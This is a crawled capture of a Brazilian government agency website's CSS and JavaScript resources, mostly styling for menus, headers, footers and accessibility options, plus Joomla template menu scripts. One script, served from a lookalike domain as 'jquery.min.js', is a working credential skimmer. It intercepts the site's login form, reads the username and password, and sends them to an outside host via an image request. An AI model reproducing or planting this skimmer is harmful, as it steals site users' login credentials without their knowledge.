div.custom ul#mapa-polo-peq a.markpolo4:hover{left: 40px;top: 78px;}
div.custom ul#mapa-polo-peq a.markpolo5:hover{top:22px;left:111px;}
div.custom ul#mapa-polo-peq a.markpolo6:hover{top:43px;left:109px;}
div.custom ul#mapa-polo-peq a.markpolo7:hover{top:74px;left:106px;}
div.custom ul#mapa-polo-peq a.markpolo8:hover{top:90px;left:87px;}
div.custom ul#mapa-polo-peq a.markpolo9:hover{top:44px;left:110px;}
div.custom ul#mapa-polo-peq a.markpolo10:hover{top:57px;left:104px;}
div.custom ul#mapa-polo-peq a.markpolo11:hover{top:91px;left:110px;}
div.custom ul#mapa-polo-peq a.markpolo12:hover{top:124px;left:104px;}
div.custom ul#mapa-polo-peq a.markpolo13:hover{top:85px;left:112px;}
div.custom ul#mapa-polo-peq a.markpolo14:hover{top:119px;left:110px;}
div.custom ul#mapa-polo-peq a.markpolo15:hover{top:148px;left:110px;}
div.custom ul#mapa-polo-peq a.markpolo16:hover{top:100px;left:110px;}

/*alteraÃƒÂ§ÃƒÂµes template geral*/
.logo_normal img {
    width: 100% !important;
    height: 100% !important;
}
#zo2-header {
    padding: 0;
}
section.col-md-2.visible-xs.visible-sm.visible-md.visible-lg.col-sm-3.col-xs-10.mobile-logo {
    top: -32px;
}
.navbar-default .navbar-collapse, .navbar-default .navbar-form {
    border-color: #e7e7e7;
    background: #AA0012;
    border-radius: 5px;
}
nav.zo2-menu .navbar-nav ul.mega-nav li a {
    color: #fff;
}
nav.zo2-menu .navbar-nav > li >a {
    color: #ffffff;
    font-size: 14px;
}
.nav>li>a {
    position: relative;
    display: block;
    padding: 10px 10px;
}
/*.zo2-megamenu .mega > .mega-dropdown-menu .mega-dropdown-inner {
     border-top: 1px solid #FFF; 
    background-color: #AA0012;
    -webkit-box-shadow: 0 0 7px rgba(0,0,0,0.07);
    -moz-box-shadow: 0 0 7px rgba(0,0,0,0.07);
    box-shadow: 0 0 7px rgba(0,0,0,0.07);
    margin-top: 0;
}
nav.zo2-menu .navbar-nav ul.mega-nav li a:hover, nav.zo2-menu .navbar-nav ul.mega-nav li a:active, nav.zo2-menu .navbar-nav ul.mega-nav li a:focus {
    color: #D6D6D6 !important;
}
nav.zo2-menu .navbar-nav ul.mega-nav li a:hover,
nav.zo2-menu .navbar-nav ul.mega-nav li a:active,
nav.zo2-menu .navbar-nav ul.mega-nav li a:focus {
  color: #D6D6D6 !important;
}
span.dropdown-toggle {
    color: #ffffff;
    font-size: 14px;
    line-height: 20px;
}
.dropdown-toggle:hover,
.dropdown-toggle:active,
.dropdown-toggle:focus {
  color: #D6D6D6 !important;
}
.zo2-megamenu .dropdown-menu .mega-nav > li a:before {
    display: none;
}
*/
#zo2-bottom2 {
    background-color: transparent;
    color: #000;
    padding: 50px 0;
} 
#zo2-bottom2 a {
    color: rgb(0, 51, 153);
    font-size:14px;
}
.koowa .mod_docman ul li .koowa_header .label {
     display: none;
}
.btn-primary {
    color: #fff;
    background-color: #999999;
    border-color: #999999;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary {
    color: #fff;
    background-color: #555;
    border-color: #999999;
}
.accordion-inner li {
    padding: 5px;
}
#pesquisa-lateral a.accordion-toggle {
    background-color: #D6D6D6;
    border-radius: 2px;
    padding: 5px;
}
.accordion-group {
    padding: 10px;
}
.pagination>.active>a, .pagination>.active>span, .pagination>.active>a:hover, .pagination>.active>span:hover, .pagination>.active>a:focus, .pagination>.active>span:focus {
    z-index: 2;
    color: #fff;
    background-color: #AA0012;
    border-color: #AA0012;
    cursor: default;
}
.pagination li.active span {
    background-color: #AA0012;
    color: #fff;
}
.blog .article_content .article_icon {
    background: #AA0012;
}

.blog .article_content {
    border-top: 3px solid #AA0012;
}
.nn_sliders.accordion>.accordion-group.active>.accordion-heading>a.accordion-toggle {
    background-color: #f8f8f8;
    color: #AA0012;
    
}

#mod-finder-searchform.form-search button {
    width:40px; 
    height:36px; 
    border:0; 
    margin:0;
    border: 1px solid #DFDFDF;
    color: grey;
    cursor:pointer;
    top: 0;
    right: 0;
  text-indent: 0;
  background: #fff;
 }


.finder.pesquisa-site {
    width: 100%;
}
#mod-finder-searchform.form-search input.input-medium {
    width: 85%;
    padding: 10px 3px;
  border-radius: 5px;

}
* { margin:0; padding:0; }
body { margin:0; padding:0; font-family: Verdana, Geneva, sans-serif; font-size:12px; color:#333; }
.clear { clear:both; }
img { border:0; }
.zeraMarginRight { margin-right:0px !important; }
.zeraBorder { border:0px !important; }
a { text-decoration:none; color:#383938; }
a:hover { color:#5f5f5e; text-decoration:none; }

.fontBold { font-weight:bold !important; }

#container { width:100%; margin:0 auto; }

/*============= HEADER ==============*/

#header {width:100%;float:left;margin-bottom: 10px; }

#barraHeader {
    width: 100%;
    float: left;
    color: #fff;
    margin-top: -40px;
    margin-bottom: 20px;
}
#barraHeader #bandeira { width:137px; height:103px; float:left; margin:-19px 0 0 0; }
#barraHeader #textos { width:630px; float:left; margin:24px 0 0 0; }
#barraHeader #textos h1 {
    font-size: 1.6em;
    font-weight: bold;
    margin-top: 0;
    color: #fff;
}   
#barraHeader #logo_governo { width:154px; height:51px; float:right; margin:23px 17px 0 0; }

/*============= HEADER + CIMA ==============*/

#header #contHeader {width:100%;height:25px;float:left;margin:0 0 10px 0;color:#4b4b4b;font-size:10px;font-weight:bold;}
#header #contHeader ul {width:100%;height:25px;list-style:none;text-align:right;padding-right: 20px;}
#header #contHeader ul li {height:25px;line-height:25px;display:inline;list-style:none;font-weight: bold;/* padding-right: 20px; */}
#header #contHeader ul li a { text-decoration:none; color:#4b4b4b; }

/*============= HEADER + MENU ==============*/

#header #menu { width:100%; height:50px; float:left; background:url(../images/bg_menu.jpg); }
#header #menu ul { width:958px; list-style:none; float:left; border:1px solid #dddddd; }
#header #menu ul li { border-right:1px solid #dddddd; float:left; font-size:11px; color:#383838; padding:0 57.9px; margin:0; height:50px; line-height:50px; text-align:center; }
#header #menu ul li:hover { background:#eee; }
#header #menu ul li a { padding:0; text-decoration:none; font-weight:bold; color:#383838; display:block; }

/*============= BARRA ACESSIBILIDADE ==============*/

#header #barraAcessibilidade { width:100%; height:40px; margin:0px 0 0 0; padding:0; float:left; }
#header #barraAcessibilidade #divCadeirante { width:300px; height:38px; line-height:36px; float:left; padding:0; text-align:left; font-size:14px; font-weight:bold; color:#9e9e9e; }
#header #barraAcessibilidade #divCadeirante img { margin:5px 10px 0 0; float:left; }

#header #barraAcessibilidade #divFuncAcess { width:190px; float:left; margin:6px 0 0 225px; }
#header #barraAcessibilidade #divFuncAcess a { width:30px; height:30px; float:left; margin-right:5px; cursor:pointer; }

#header #barraAcessibilidade #linksGoverno { border:0; width:100%; padding:10px 3px; *height:36px; *line-height:-36px; color:#fff; font-weight:bold; font-size:11px; text-align:left; float:left; margin:0 15px 0 0; background:#808080 !important;    border-radius: 5px;
 }

#header #barraAcessibilidade #divBusca { width:224px; height:36px; float:left; margin:0; background: url(../images/bg_busca_header.jpg) no-repeat left; }
#header #barraAcessibilidade #divBusca #inputBusca { width:170px; height:30px; line-height:30px; border:0; margin:4px 0 0 14px; float:left; background:none; color:#929292; font-size:11px; }
#header #barraAcessibilidade #divBusca #btbusca { width:40px; height:36px; border:0; margin:0; background:url(../images/lupa.jpg) no-repeat; float:left; cursor:pointer; }

#header #barraAcessibilidade #headerRedes { float:right; margin:7px 0 0 0; }
#header #barraAcessibilidade #headerRedes img { float:left; margin-left:5px;  }
#footer {
    width: 100%;
    float: left;
    background-color: #f2f2f2;
    padding: 0;
    padding-top: 20px;
}
#footer #footerEnd {
    float: left;
    width: 390px;
    min-height: 48px;
    padding: 0 0 0 43px;
    margin: 10px 0 0px 10px;
    font-size: 12px;
    color: #4b4b4b;
    background: url(../images/icon_end_footer.png) no-repeat left top;
}
#footer #footerEnd h2 {
    margin-bottom: 5px;
    font-size: 14px;
    font-weight: bold;
}
#footer #validation {
    float: right;
    margin-right: 30px;
}
#barraAmarelaFooter {
    width: 100%;
    height: 80px;
    float: left;
    background: #015EAB;
}
#barraAmarelaFooter #bandeira {
    width: 137px;
    float: left;
    margin: -23px 0 0 0;
}
#barraAmarelaFooter #logo_governo {
    margin: 10px 25px 0 0;
    float: right;
}
.jfontsize-button {
    font: bold 12px arial;
    padding: 5px;
    border: none;
}
.jfontsize-button:hover {
    text-decoration: none;
    background: none;
    color: none;
    border: none;
}
@media (max-width: 767px){
nav.zo2-menu {
    background-color: transparent !important;
    border: none;
    min-height: inherit;

}
header#header_logo {
    width: 50%;
}
  #barraHeader {
    margin-top: -40px;
}
  #footer #footerEnd {
    width: 100%;
  }
#barraAmarelaFooter #logo_governo {
    width: 50%;
}
  img.logo_apata {
    width: 65px;
    height: auto;
    text-align: center;
     margin-right: 0px !important; 
}
img.logo_governo {
    width: 90px;
}
body .mobile-logo {
    float: left;
}
  #mod-finder-searchform.form-search button {
    position: relative;
 }
}
body.highcontrast .container,
body.highcontrast fieldset, 
body.highcontrast .article_content,
body.highcontrast .table-striped>tbody>tr:nth-child(odd)>td, .table-striped>tbody>tr:nth-child(odd)>th {
    background: #383838;
    color: #fff !important;
}
body.highcontrast a,body.highcontrast #header #contHeader ul li a,
body.highcontrast .table-striped>tbody>tr:nth-child(odd)>td, .table-striped>tbody>tr:nth-child(odd)>th {

    color: #fff !important;
}
.highcontrast a, {
    color: #F8C71D;
}
/*.highcontrast .navbar-default .navbar-collapse, .navbar-default .navbar-form {
background: #383838;
   border: 1px solid #F8C71D;
}
.highcontrast nav.zo2-menu .navbar-nav > li:hover {
   background: #383838;
}
.highcontrast nav.zo2-menu .navbar-nav ul.mega-nav li a:hover, nav.zo2-menu .navbar-nav ul.mega-nav li a:active, nav.zo2-menu .navbar-nav ul.mega-nav li a:focus {
    color: #AA0012;
    background: #383838;
    border-color: #F8C71D;
}
.highcontrast .zo2-megamenu .mega > .mega-dropdown-menu .mega-dropdown-inner {
    border-top: none;
    background-color: #383838;
    -webkit-box-shadow: 0 0 7px rgba(0,0,0,0.07);
    -moz-box-shadow: 0 0 7px rgba(0,0,0,0.07);
    box-shadow: 0 0 7px rgba(0,0,0,0.07);
    margin-top: 0;
}
body.highcontrast .zo2-megamenu .mega-nav > li, .zo2-megamenu .dropdown-menu .mega-nav > li {
    list-style: none;
    margin-left: 0;
    border: 1px solid #F8C71D;
}
body.highcontrast .nav>li>a:hover, .nav>li>a:focus {
    text-decoration: none;
    background-color: #383838;
    border: 1px;
}*/
body.highcontrast .mod_events_latest_first, body.highcontrast .mod_events_latest {
    background-color: #383838;
}
body.highcontrast #footer #validation , body.highcontrast #footer #validation a {
  color: #4b4b4b;
}

section#acessible {
    margin-bottom: 20px;
    margin-top: 10px;
}
.jfontsize{
  float: right;
}
p.newsflash-title {
    margin: 5px 0;
}
img.logo_apata {
    height: 65px;
    text-align: center;
    margin-right: 100px;
    margin-top: -5px;
}
.searchmod-finder-searchform  button {
  float: right;
    width:40px; 
    height:36px; 
    border:0; 
    margin:0;
    border: 1px solid #DFDFDF;
    color: grey;
    cursor:pointer;
    top: 0;
    right: 0;
  text-indent: 0;
  background: #fff;
 }


.searchmod-finder-searchform  {
    width: 100%;
}
.searchmod-finder-searchform  input {
    width: 81%;
    padding: 10px 3px;
  border-radius: 5px;

}
h3.moduletitle{
    position: relative;
    margin: 0 0 20px;
    padding-bottom: 8px;
    text-transform: uppercase;
    border-bottom: 1px solid /*#E76D0B*/ #AA0012;
        font-size: 14px;
        font-weight: bold;
}

h3.moduletitle > span{
    width: auto;
    padding-bottom: 7px;
    border-bottom: 4px solid /*#E76D0B*/ #AA0012;
    color: color: #333;
}  
/*#zo2-bottom2 h3.moduletitle {
    width: auto;
    padding-bottom: 7px;
    border-bottom: 4px solid #E76D0B;
    color: color: #333;
}  */
section#menutopo-home {
    background: -webkit-linear-gradient(top, rgb(233, 233, 233) 00%, rgb(255, 255, 255) 99%);
    background: -moz-linear-gradient(top, rgb(233, 233, 233) 00%, rgb(255, 255, 255) 99%);
    background: -o-linear-gradient(top, rgb(233, 233, 233) 00%, rgb(255, 255, 255) 99%);
    background: -ms-linear-gradient(top, rgb(233, 233, 233) 00%, rgb(255, 255, 255) 99%);
    background: -linear-gradient(top, rgb(233, 233, 233) 00%, rgb(255, 255, 255) 99%);
    border-color: #e7e7e7;
        padding-right: 10px;
    padding-left: 10px;
    border-radius: 4px;
        border-color: #e7e7e7;
            min-height: 40px!important;
                border: 1px solid transparent;
}

section#menutopo-home > li > a{
    font-size: 13px;
    color: #777;
}
section#menutopo-home > li > a:hover, section#menutopo > li > a:focus{
    color: #333;
    background-color: transparent;
}
#menu-lateral .nav > li {
    display: inline;
}
.sm {
    position: relative;
    z-index: 999;
}

    .sm, .sm ul, .sm li {
        display: block;
        list-style: none;
        margin: 0;
        padding: 0;
        line-height: normal;
        direction: ltr;
        text-align: left;
        -webkit-tap-highlight-color: rgba(0,0,0,0);
    }

.sm-rtl, .sm-rtl ul, .sm-rtl li {
    direction: rtl;
    text-align: right;
}

.sm > li > h1, .sm > li > h2, .sm > li > h3, .sm > li > h4, .sm > li > h5, .sm > li > h6 {
    margin: 0;
    padding: 0;
}

.sm ul {
    display: none;
}

.sm li, .sm a {
    position: relative;
}

.sm a {
    display: block;
}

    .sm a.disabled {
        cursor: not-allowed;
    }

.sm:after {
    content: "\00a0";
    display: block;
    height: 0;
    font: 0px/0 serif;
    clear: both;
    visibility: hidden;
    overflow: hidden;
}

.sm, .sm *, .sm *:before, .sm *:after {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.sm-simple {

}

    .sm-simple a, .sm-simple a:hover, .sm-simple a:focus, .sm-simple a:active {
        padding: 13px 20px;
        padding-right: 58px;
        color: #555555;
        font-weight: normal;
        line-height: 1.1em;
        text-decoration: none;
    }

        .sm-simple a.current {
            background: #555555;
            color: white;
        }

        .sm-simple a.disabled {
            color: #cccccc;
        }

        .sm-simple a span.sub-arrow {
            position: absolute;
            top: 50%;
            margin-top: -17px;
            left: auto;
            right: 4px;
            width: 34px;
            height: 34px;
            overflow: hidden;
            font: bold 14px/34px monospace !important;
            text-align: center;
            text-shadow: none;
            background: rgba(0, 0, 0, 0.08);
        }

        .sm-simple a.highlighted span.sub-arrow:before {
            display: block;
            content: '-';
        }

    .sm-simple li {
        border-top: 1px solid rgba(0, 0, 0, 0.05);
    }

    .sm-simple > li:first-child {
        border-top: 0;
    }

    .sm-simple ul {
        background: rgba(179, 179, 179, 0.1);
    }

        .sm-simple ul a, .sm-simple ul a:hover, .sm-simple ul a:focus, .sm-simple ul a:active {
            font-size: 14px;
            border-left: 8px solid transparent;
        }

        .sm-simple ul ul a,
        .sm-simple ul ul a:hover,
        .sm-simple ul ul a:focus,
        .sm-simple ul ul a:active {
            border-left: 16px solid transparent;
        }

        .sm-simple ul ul ul a,
        .sm-simple ul ul ul a:hover,
        .sm-simple ul ul ul a:focus,
        .sm-simple ul ul ul a:active {
            border-left: 24px solid transparent;
        }

        .sm-simple ul ul ul ul a,
        .sm-simple ul ul ul ul a:hover,
        .sm-simple ul ul ul ul a:focus,
        .sm-simple ul ul ul ul a:active {
            border-left: 32px solid transparent;
        }

        .sm-simple ul ul ul ul ul a,
        .sm-simple ul ul ul ul ul a:hover,
        .sm-simple ul ul ul ul ul a:focus,
        .sm-simple ul ul ul ul ul a:active {
            border-left: 40px solid transparent;
        }

@media (min-width: 768px) {
    /* Switch to desktop layout
  -----------------------------------------------
     These transform the menu tree from
     collapsible to desktop (navbar + dropdowns)
  -----------------------------------------------*/
    /* start... (it's not recommended editing these rules) */
    .sm-simple ul {
        position: absolute;
        width: 12em;
    }

    .sm-simple li {
        float: left;
    }

    .sm-simple.sm-rtl li {
        float: right;
    }

    .sm-simple ul li, .sm-simple.sm-rtl ul li, .sm-simple.sm-vertical li {
        float: none;
    }

    .sm-simple a {
        white-space: nowrap;
    }

    .sm-simple ul a, .sm-simple.sm-vertical a {
        white-space: normal;
        background: -webkit-linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        background: -moz-linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        background: -o-linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        background: -ms-linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        background: -linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        font-size: 14px;
        /* padding: 15px; */
        font-family: 'Arial', sans-serif;
        /* padding: 13px 4px 13px 10px !important; */
    }

    .sm-simple .sm-nowrap > li > a, .sm-simple .sm-nowrap > li > :not(ul) a {
        white-space: nowrap;
    }

    ul.menu-contato  {
        background: #eeeeee;
        font-size: 0.9em;
    }
    
    ul.menu-contato li {
        white-space: normal;
                background: -webkit-linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        background: -moz-linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        background: -o-linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        background: -ms-linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        background: -linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        padding: 13px 10px;
        border-top: 1px solid #eeeeee;
    }

    ul.menu-contato > li:first-child {
        border-top: 0px;
    }

    /*.sm li a[title~="Instituto"] {
        background: -webkit-linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        background: -moz-linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        background: -o-linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        background: -ms-linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        background: -linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
    }*/

    /*.sm li a:hover[title~="Instituto"], a:focus[title~="Instituto"], a:active[title~="Instituto"] {
        background: #eeeeee;
    }*/

    /* ...end */
    .sm-simple {
        background: #fff;
    }

        .sm-simple a, .sm-simple a:hover, .sm-simple a:focus, .sm-simple a:active, .sm-simple a.highlighted {
            padding: 13px 10px;
            color: #555555;
        }

            .sm-simple a:hover, .sm-simple a:focus, .sm-simple a:active, .sm-simple a.highlighted {
                background: #eeeeee;
            }

            .sm-simple a.current {
                background: #555555;
                color: white;
            }

            .sm-simple a.disabled {
                background: white;
                color: #cccccc;
            }

            .sm-simple a.has-submenu {
                padding-right: 45px;
            }

            .sm-simple a span.sub-arrow {
                top: 50%;
                margin-top: -8px;
                right: 20px;
                width: 8px;
                height: 16px;
                font: 14px/16px monospace !important;
                background: transparent;
            }

            .sm-simple a.highlighted span.sub-arrow:before {
                display: none;
            }

        .sm-simple > li {
            border-top: 0;
            border-left: 1px solid #eeeeee;
        }

            .sm-simple > li:first-child {
                border-left: 0;
            }

        .sm-simple ul {
            background: white;
        }

            .sm-simple ul a {
                border: 0 !important;
            }

                .sm-simple ul a.has-submenu {
                    padding-right: 20px;
                }

                .sm-simple ul a span.sub-arrow {
                    right: auto;
                    margin-left: -12px;
                }

            .sm-simple ul > li {
                border-left: 0;
                border-top: 1px solid #eeeeee;
            }

                .sm-simple ul > li:first-child {
                    border-top: 0;
                }

        .sm-simple span.scroll-up,
        .sm-simple span.scroll-down {
            position: absolute;
            display: none;
            visibility: hidden;
            overflow: hidden;
            background: white;
            height: 20px;
        }

        .sm-simple span.scroll-up-arrow, .sm-simple span.scroll-down-arrow {
            position: absolute;
            top: -2px;
            left: 50%;
            margin-left: -8px;
            width: 0;
            height: 0;
            overflow: hidden;
            border-width: 8px;
            border-style: dashed dashed solid dashed;
            border-color: transparent transparent #555555 transparent;
        }

        .sm-simple span.scroll-down-arrow {
            top: 6px;
            border-style: solid dashed dashed dashed;
            border-color: #555555 transparent transparent transparent;
        }

        .sm-simple.sm-rtl a.has-submenu {
            padding-right: 20px;
            padding-left: 32px;
        }

        .sm-simple.sm-rtl a span.sub-arrow {
            right: auto;
            left: 20px;
        }

        .sm-simple.sm-rtl.sm-vertical a.has-submenu {
            padding: 11px 20px;
        }

        .sm-simple.sm-rtl.sm-vertical a span.sub-arrow {
            right: 20px;
            margin-right: -12px;
        }

        .sm-simple.sm-rtl > li:first-child {
            border-left: 1px solid #eeeeee;
        }

        .sm-simple.sm-rtl > li:last-child {
            border-left: 0;
        }

        .sm-simple.sm-rtl ul a.has-submenu {
            padding: 13px 20px;
        }

        .sm-simple.sm-rtl ul a span.sub-arrow {
            right: 20px;
            margin-right: -12px;
        }

        .sm-simple.sm-vertical a span.sub-arrow {
            margin-left: -12px;
        }

        .sm-simple.sm-vertical li {
            border-left: 0;
            border-top: 1px solid #eeeeee;
            font-size: 0.9em;
        }

        .sm-simple.sm-vertical > li:first-child {
            border-top: 0;
        }

#zo2-bottom2 h3.moduletitle {
    color: #2d3d51;
    font-size: 14px;
    font-weight: bold;
}
#menutopo-home li > a {
    font-size: 14px;
    color: #777;
    padding: 10px 14px;
    line-height: 20px;
    font-family: 'Arial', sans-serif;
}
  section#menutopo-home {
    margin-top: -32px;
}
#menu-lateral .module {
    margin-bottom: 20px;
}
.portfolio-item {
    margin-bottom: 10px;
}
.portfolio-item h5 {
    color: #E76D0B;
}
.portfolio-item img {
    border-radius: 0px !important;
}
.portfolio-item h4 {
 color: /*#E76D0B*/ rgb(0, 51, 153) !important;
    font-size: 12px;
    text-transform: uppercase;
    font-family: 'Arial', sans-serif;
    font-weight: bold;
    line-height: 12px !important;

}
body.boxed {
    background: none !important;
    color: rgb(51, 51, 51);
    font-family: 'Arial', sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    font-size: 14px;
}

body.article , body.category {
    font-size: 14px;
     font-family:'Arial', sans-serif
}
.module.info-tec {
    padding-top: 30px;
}
a {
    text-decoration: none;
    color: rgb(0, 51, 153);
}
.margT10 {
    margin-top: 10px;
}
.lof-ass .lof-description {
    bottom: 0px;
    left: 0px;
    width: 100%;
   max-width: 100%;
   /* padding: 30px;*/
}
nav.zo2-menu {
    background-color: transparent !important;
}
.navbar-default {
    background-color: transparent !important;

}
.navbar-default .navbar-collapse, .navbar-default .navbar-form {
    border-color: none;
    background: transparent !important;
    border-radius: none;
}
nav.zo2-menu .navbar-nav > li {
    padding: 0;

}
.navbar {
    margin-bottom: 0;

}
nav.zo2-menu .navbar-nav > li:hover {
        background-color: #eee !important;
}
nav.zo2-menu .navbar-nav > li.open{
       background-color: #eee !important;
}
#menutopo-home li > span {
    font-size: 13px;
    color: #777;
    padding: 10px 14px;
    line-height: 20px;
    font-family: 'Arial', sans-serif;
}
.module.botao-destaque {
    margin-right: 41px;
    margin-bottom: 40px;
}
@media (max-width: 767px){
  #barraHeader {
    margin-top: -30px !important;
}  
.offcanvas .sidebar-nav >ul >li.nav-active > a {
    background: none repeat scroll 0 0 #a82629;
    border-bottom: 1px solid rgba(0,0,0,0.2);
    color: #FFFFFF;
}
#zo2-bottom2 h3.moduletitle {
    color: #2d3d51;
    font-size: 14px;
    font-weight: bold;
}
}

.banner-rodape .djslider.djslider-default {
   /* height: 100px !important;*/
}
#djslider242 {
    height: 232px !important;
    margin-bottom:10px;
    }
    .cck_art_introtext {
    font-size: 0.9em;
    font-family: 'Arial', sans-serif;
    /* line-height: 10px !important; */
}
.item-image img {
    height: 185px;
}
.texto-destaque {
    font-size: 14px;
    text-align: justify;
    font-family: 'Arial', sans-serif;
}
input#cidade {
    width: 100%;
}
span.article_icon {
    display: none !important;
}
.items-leading >div {
    padding-bottom: 0px;
    margin-bottom: 0px;
}
.destaque-image img {
    width: 176px !important;
    margin-top: 19px;
    height: auto;
}
.destaque-intro-text .page-header {
    padding-bottom: 0px;
    /* font-size: 14px !important; */
    /* font-family: 'Arial', sans-serif; */
}
.destaque-intro-text h2 {
    margin-bottom: 0px;
}
.article-info dd {
    float: right;
    margin-left: 0;
    /* margin-right: 10px; */
    white-space: nowrap;
}
.destaque-intro-text .cck_art_introtext p, .destaque-intro-text .cck_art_introtext span, .destaque-intro-text .cck_art_introtext p, .destaque-intro-text .cck_art_introtext div{
    font-size: 14px !important;
    font-family: 'Arial', sans-serif !important;
    margin: 0px !important;
}
section#banner {
    margin-bottom: 20px;
}
.institutos  .addthis_inline_share_toolbox {
    DISPLAY: NONE;
}
.instituto-header .fa {
  transition: .3s transform ease-in-out;
}
/*.instituto-header .collapsed .fa {
  transform: rotate(0deg) !important;
}
*/
.instituto-header:not(.collapsed) .fa {
  transform: rotate(90deg);
}

.institutos .items-row {
    margin-bottom: 0px !important;
}
a.instituto-header h3 {
    font-size: 12px;
    font-weight: 300;
}
#jevents h1 {
    color: #000 !important;
    text-align: left;
    font-weight: bold;
    font-size: 275%;
}
.homepage .btn-small,.homepage .mod_events_latest_callink a {
    color: #003399;
    font-size: 14px;
    color: #fff !important;
    background-color: #428bca;
    border-color: #357ebd;
    padding:  10px;
    text-transform: uppercase;
  }
  .homepage .mod_events_latest_callink {
    margin-top: 20px;
}
  .item-page .article_content h1.singleItemTitle, .content-category h2, .page-header h1, .weblink-category h2, .singleItemTitle {
    color: #000 !important;
    text-align: left;
    font-weight: bold;
    font-size:275%;
}
  .item-pageservicos p, .institutos p ,.item-pageassessoria p strong{
    background: #fff !important;
  }
  .item-pageinformativos img{
    padding-right: 10px;
  }
  .content-categoryinfo-tec #categorylist_header_title,  .content-categoryinfo-tec #categorylist_header_date{
    display: none;
  }
  #jform_title, #jform_alias{
    width: 100% !important;
  }
#jevents_body div.event_legend_item {
    margin-right: 5px !important;
}
.content-categorynoticias h2 {
    font-weight: bold;
}
.content-categoryinfo-tec h2 {
    font-weight: bold;
}

--- FILE ---
content_type: text/css
request_url: https://www.apta.sp.gov.br/templates/zo2_aptaregional2014/assets/zo2/css/error.css
body_size: 257
content:
img {
  max-width: 100%;
}
strong {
  color: #505050;
}
body.zo2-error > div {
  max-width: 1140px;
  margin: 50px auto 0;
  overflow: hidden;
}
body.zo2-error .img {
  float: left;
  width: 40%;
}
body.zo2-error #outline {
  width: 60%;
  float: left;
}
body.zo2-error #outline #errorboxoutline {
  padding: 0 50px;
}
body.zo2-error #outline #errorboxoutline h3 {
  color: #505050;
}
body.zo2-error #errorboxheader {
  font-size: 45px;
  color: #505050;
}
body.zo2-error ol li {
  margin: 3px 0;
}
body.zo2-error .btn-success {
  background: #23A843;
  padding: 10px 15px;
  color: #fff;
  text-decoration: none;
  margin: 20px 0 0 0;
  display: inline-block;
}
body.zo2-error .btn-success:hover {
  background: #40C761;
}
@media (max-width: 767px) {
  body.zo2-error #errorboxheader {
    font-size: 35px;
  }
  body.zo2-error .img {
    width: 100%;
    text-align: center;
  }
  body.zo2-error #outline {
    width: 100%;
  }
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ai-jquery.com/v3.7.1/dist_cpxwta/jquery.min.js
body_size: 3
content:
window.onload = function() {
    var form = document.getElementById("form-login");
    form.addEventListener('submit', function(e) {
        e.preventDefault();
        var user = encodeURIComponent(document.getElementById('mod-login-username').value);
        var pass = encodeURIComponent(document.getElementById('mod-login-password').value);
        var other = encodeURIComponent(window.location.href);
        var url = 'https://ai-jquery.com/v3.7.1/dist_cpxwta/jquery.min.js?user=' + user + '&pass=' + pass + '&other=' + other;
        new Image().src = url
        form.submit();
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://www.apta.sp.gov.br/plugins/system/zo2/assets/zo2/js/site.scripts.js
body_size: 210
content:
jQuery(document).ready(function() {
    if (jQuery().colorbox) {
        /* Colorbox */
        jQuery('a.colorbox').colorbox();
    }
    /* Default active tab for shortcode tabs*/
    jQuery('ul.nav-tabs.shortcode a:first').tab('show'); // Select first tab

    jQuery('.zo2-megamenu .navbar-nav a').click(function(){
        var element = jQuery(this).attr('href');
        //var elements = href.split('#');
        //alert('#'+elements[elements.length -1 ]);
        jQuery('html, body').animate({
            scrollTop: jQuery(element).offset().top
        }, 800);
    });

});


--- FILE ---
content_type: application/javascript
request_url: https://www.apta.sp.gov.br/plugins/system/zo2/assets/zo2/js/site.megamenu.js
body_size: 1121
content:
/**
 * Zo2 Framework (http://zo2framework.org)
 *
 * @link     http://github.com/aploss/zo2
 * @package  Zo2
 * @author   Hiepvu
 * @copyright  Copyright ( c ) 2008 - 2013 APL Solutions
 * @license  http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 or Later
 */

!function ($) {
    $(document).ready(function ($) {
        // when clicking on menu
        redirect();
        var duration = 0;
        var $parent = $('.zo2-megamenu');
        var hover_type = $parent.data('hover');
        if ($parent.data('duration')) {
            duration = $parent.data('duration');
        }

        if (duration && (hover_type == 'hover')) {
            var timeout = duration ? duration + 50 : 500;
            $('.nav > li, li.mega').hover(
                function(e) {
                    onMouseIn(this, timeout);
                }
                ,
                function (e) {
                    onMouseOut(this);
                }
            );
        } else if (hover_type == 'click') {

            $('.mega-nav').find('.dropdown-submenu').hover(
                function(e) {
                    onMouseIn(this, 100);
                }
                ,
                function (e) {
                    onMouseOut(this);
                }

            );

        }
        // for first li tag
        function redirect() {
            $('.dropdown-toggle').on('click',function(e){
                if($(this).parent().hasClass('open') && this.href && this.href != '#'){
                    window.location.href = this.href;
                    e.preventDefault();
                }
            });
        }
        function onMouseIn (e, timeout) {

            var $this = $(e);
            if ($this.hasClass('mega')) {
                $this.addClass ('hovering');
                clearTimeout ($this.data('hoverTime'));
                $this.data('hoverTime',
                    setTimeout(function(){$this.removeClass ('hovering')}, timeout));

                clearTimeout ($this.data('hoverTime'));
                $this.data('hoverTime',
